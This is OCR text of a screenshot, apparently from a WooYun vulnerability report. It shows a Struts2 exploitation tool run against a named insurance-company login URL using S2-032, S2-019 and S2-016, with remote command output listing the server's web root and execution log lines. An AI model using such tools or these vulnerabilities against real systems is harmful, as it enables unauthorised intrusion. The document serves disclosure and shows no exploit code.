 Struts2漏洞利用工具2016版 V1.6 by shack2 20160426
Action: http://uimall.pflife.com.cn/pflifeRecommend/login/toLogi 漏洞编号S2-032 漏洞编号S2-019 漏洞编号S2-016
Cookie: 数据提交方式: POST 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: s/Server-estore/stage/pflifeRecommend/pflifeRecommend 执 行 批量执行cmd.txt
1.jsp
1.jspx
about.jsp
ckeditor
common
contactUs.jsp
footer.jsp
global
head.jsp
identityInformation.jsp
index.jsp
introduce.jsp
law.jsp
layouts
META-INF
partner.jsp
product.jsp
sitemap.jsp
upload
web
WEB-INF
welcome.jsp
命令执行完毕........----2016/5/23 星期一 上午 10:42:39
正在执行命令中,请稍等片刻........----2016/5/23 星期一 上午 10:42:44
命令执行完毕........----2016/5/23 星期一 上午 10:42:45
正在执行命令中,请稍等片刻........----2016/5/23 星期一 上午 10:42:49
命令执行完毕........----2016/5/23 星期一 上午 10:42:50
www.wooyun.org